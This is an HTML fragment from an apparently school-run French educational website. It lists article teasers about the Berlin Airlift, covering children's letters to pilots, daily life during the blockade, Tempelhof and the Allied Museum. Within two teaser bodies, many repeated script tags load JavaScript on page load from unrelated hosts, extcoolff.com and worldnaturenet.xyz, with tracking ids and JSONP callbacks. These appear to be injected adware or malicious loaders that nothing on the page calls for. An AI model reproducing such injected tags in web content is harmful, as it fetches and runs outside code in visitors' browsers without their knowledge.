Berlin</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Que sais-tu du Pont aérien de Berlin ? Allez, lance-toi...</p></div></div></li><li class="views-row views-row-4 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-mercedes-schwarz-weiss_3.jpg?itok=32B4PiyP" width="234" height="135" alt="Mercedes écrit une lettre au pilote" title="La petite Mercedes écrit une lettre au pilote Gail Halverson" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat">Mercedes écrit une lettre</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Quand les petits parachutes arrivent, tout va bien... Au tonton aux chocolats</p></div></div></li><li class="views-row views-row-5 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quotidien-des-enfants-pendant-le-pont-aerien-de-berlin"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-care-grau.jpg?itok=99xugOwz" width="234" height="135" alt="Dessin d&#039;un colis CARE" title="Colis Care envoyé par des particuliers américains pour aider la population berlinoise" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quotidien-des-enfants-pendant-le-pont-aerien-de-berlin">Quotidien des enfants en 1948-49</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Le froid, la faim, peu d’électricité, des témoins de l'époque racontent</p></div></div></li><li class="views-row views-row-6 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-rosinenbomber.jpg?itok=ziyUDVcX" width="234" height="135" alt="Dans un avion du Pont aérien de Berlin" title="Dans un avion du Pont aérien de Berlin" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin">Les avions pendant le blocus</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Des aviateurs risquaient leur vie pour ravitailler la ville encerclée</p></div></div></li><li class="views-row views-row-7 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/logo-stiftung-luftbrueckendank-krisjanis_0.jpg?itok=dxPtNbJ3" width="234" height="115" alt="Avion en vol" title="À qui et pourquoi faut-il dire merci ?" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie">Une fondation qui aide et remercie</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>À qui et pourquoi faut-il dire merci ? Marion Werwoll nous donne des réponses</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=24" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=31" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></li><li class="views-row views-row-8 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-film.jpg?itok=Hvb5LVVd" width="234" height="135" alt="Film: deux ados devant la caméra" title="Film: des jeunes d&#039;Allemagne et de France découvrent le Pont aérien de Berlin" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin">Des ennemis devenus des amis</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Des jeunes d'Allemagne et de France découvrent le Pont aérien de Berlin</p></div></div></li><li class="views-row views-row-9 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/aeroport-de-Tempelhof-hier-et-aujourd-hui"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-tempelhof_0.jpg?itok=mtTJcIXh" width="234" height="133" alt="Interview sur le terrain d&#039;atterrissage de l&#039;ancien aéroport de Tempelhof " title="Interview à propos de Tempelhof aujourd&#039;hui sur le terrain d&#039;atterrissage de l&#039;ancien aéroport " /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/aeroport-de-Tempelhof-hier-et-aujourd-hui">Berlin-Tempelhof aujourd&#039;hui</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>C'est faire du skateboard, du jogging, du jardinage... Et un village pour réfugiés</p></div></div></li><li class="views-row views-row-10 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-horst-kippen.jpg?itok=Baxqf6gw" width="234" height="135" alt="Horst ramassait les mégots des soldats pour son grand-père" title="Horst ramassait les mégots des soldats pour son grand-père" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin">Horst jouait dans les ruines</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Une enfance riche en aventures</p></div></div></li><li class="views-row views-row-11 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/francis-monchet-maire-de-selles-sur-cher-parle-de-l-importance-de-la-solidarite"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-buergermeister-selles-sur-cher.jpg?itok=E-PzeqK2" width="234" height="115" alt="Deux mains qui se joignent" title="La solidarité humaine, c&#039;est capital" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/francis-monchet-maire-de-selles-sur-cher-parle-de-l-importance-de-la-solidarite">Savoir donner pour recevoir</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Le Maire de Selles-sur-Cher parle de solidarité humaine et d'amitié</p></div></div></li><li class="views-row views-row-12 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quand-des-ennemis-deviennent-des-amis-discussion-d-eleves-de-selles-sur-cher"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-schueler-selles-sur-cher.jpg?itok=QrdSVdcO" width="234" height="115" alt="Des gens se donnant la main en signe de solidarité" title="Des élèves de Selles-sur-Cher parlent de l&#039;entraide et de leurs plans d&#039;avenir" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/quand-des-ennemis-deviennent-des-amis-discussion-d-eleves-de-selles-sur-cher">Des ennemis devenus des amis</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Des collégiens nous disent quelle leçon en tirer pour l'avenir</p></div></div></li><li class="views-row views-row-13 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-lexikon_copy.jpg?itok=dmfrLZJm" width="234" height="135" alt="Termes autour de la guerre froide" title="Termes compliqué à comprendre autour de la guerre froide" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin">Lexique sur le Pont aérien</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Blocus, guerre froide, Conférence de Potsdam, qu'est-ce que c'est ?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_336890868&amp;key=1c72a060708a901537&amp;cv=1531235276&amp;t=1531235275805" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_908021204&amp;key=1c72a060708a901537&amp;cv=8907&amp;t=1531235275806" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=6" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_700801359&amp;key=1c72a060708a901537&amp;cv=1531235364&amp;t=1531235364211" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_782783702&amp;key=1c72a060708a901537&amp;cv=8995&amp;t=1531235364213" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=51" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=28" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=17" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></li><li class="views-row views-row-14 views-row-even"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/amities-entre-soldats-allies-et-allemands"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-mutti-tanzt-mit-max.jpg?itok=3_CsYn6U" width="234" height="133" alt="Mutti en train de danser avec le soldat Max" title="la plupart du temps, on restait à la maison, on faisait la fête, on mettait des disques, on dansait. Des amitiés entre soldats alliés français et Berlinois" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/amities-entre-soldats-allies-et-allemands">Amitiés entre alliés et Berlinois</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Ces quatre soldats français sont devenus nos frères et des enfants pour Mutti</p></div></div></li><li class="views-row views-row-15 views-row-odd"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/view-franzoesischer-soldat.jpg?itok=GYhHwpbm" width="234" height="133" alt="L’orchestre de musique militaire" title="L’orchestre de musique militaire dont Jean-Claude faisait partie" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin">Mon service militaire à Berlin</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>Jean-Claude parle de cette époque essentielle dans sa vie et de ses rencontres avec des Allemands</p></div></div></li><li class="views-row views-row-16 views-row-even views-row-last"><div class="views-field views-field-field-vorschaubild"><div class="field-content"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin"><img typeof="foaf:Image" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/styles/234px_breit_rechte_spalte/public/luftbrueckealliiertenmuseum-views.jpg?itok=zmTpbB-i" width="234" height="145" alt="Au Musée des Alliés à Berlin" title="Un avion de l&#039;époque du Pont aérien, derrière les drapeaux des Alliés" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin">Au Musée des Alliés à Berlin</a></span></div><div class="views-field views-field-body"><div class="field-content"><p>l'histoire du Pont aérien devient très proche, surtout assis dans le bombardier</p></div></div></li></ul></div></div></div></div></div></div> </aside></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2026<div class="region region-footer"><div id="block-block-2" class="block block-block"><div class="content"><p><a href="/index_fr.html">Grand méchant loup</a> - <a href="/engagement/fr">Au-delà des frontières</a> - <a href="/fr/contacts.html" target="_blank" title="Contact">Contact</a> - <a href="/fr/mentions-legales.html" target="_blank" title="Mentions légales">Mentions légales</a> - <a href="/fr/partenaires.html" target="_blank" title="Partenaires &amp; soutiens">Partenaires &amp; soutiens</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>